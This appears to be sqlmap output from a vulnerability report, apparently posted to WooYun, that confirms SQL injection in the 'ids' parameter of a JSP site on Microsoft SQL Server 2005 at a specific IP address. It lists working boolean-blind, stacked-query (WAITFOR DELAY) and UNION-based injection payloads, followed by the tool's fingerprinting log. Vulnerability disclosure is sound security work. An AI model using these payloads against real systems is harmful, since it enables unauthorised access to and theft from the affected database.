 ---
Parameter: ids (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ids=1) AND 4241=4241 AND (4478=4478
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ids=1);WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: ids=1) UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(112)+CHAR(112
)+CHAR(113)+CHAR(111)+CHAR(87)+CHAR(116)+CHAR(71)+CHAR(82)+CHAR(108)+CHAR(114)+C
HAR(68)+CHAR(115)+CHAR(84)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(113)--
---
[22:10:03] [INFO] testing Microsoft SQL Server
[22:10:03] [INFO] confirming Microsoft SQL Server
[22:10:04] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:10:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
www.wooyun.org